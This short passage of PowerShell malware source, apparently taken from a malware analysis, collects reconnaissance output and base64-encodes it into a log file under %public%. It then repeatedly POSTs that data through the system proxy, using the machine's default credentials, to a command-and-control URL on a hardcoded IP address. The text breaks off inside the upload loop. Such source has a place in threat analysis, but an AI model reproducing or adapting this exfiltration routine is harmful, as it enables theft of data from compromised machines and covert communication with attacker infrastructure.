 function get-ReconData()
{
if ((Test-path -path $path_log) -eq $FaLSE)
{
$data = Recon_Actions | out-string;
$data_base64 = [Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes($data));
set-content -path $path_log -value $data_base64;
#$path_log --> %public%\jYtHGrrfWE.log
}
}
function SendtoC2($arg1)
{
$ObjWebclient = New-Object System.Net.WebClient;
$ObjWebclient.proxy = [Net.WebRequest]::GetSystemWebProxy();
$ObjWebclient.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials;
while($TRUE)
{
try{
#http://185.82.202.240/ttryeJte76.php?Tok=jKlMNtr6SVbf&newsUID={RandonName}
$path_upload = $arg1 + $RamVal;
$data = gc $path_log;#$path_log --> %public%\jYtHGrrfWE.log
$data = ($data | out-string);
$data_UTF8 = [System.Text.Encoding]::UTF8.GetBytes($data);
$data_UTF8_base64 = [Convert]::ToBase64String($data_UTF8);
$d = [System.Text.Encoding]::UTF8.GetBytes($data_UTF8_base64);
$response = $ObjWebclient.UploadData($path_upload,"POST",$d);
$reply = [System.Text.Encoding]::ASCII.GetString($response);
$reply = $reply.trim();
if($reply -eq 11){break;} # if 11 -> upload have works -> C2 up
}
catch{$e = $_.Exception;}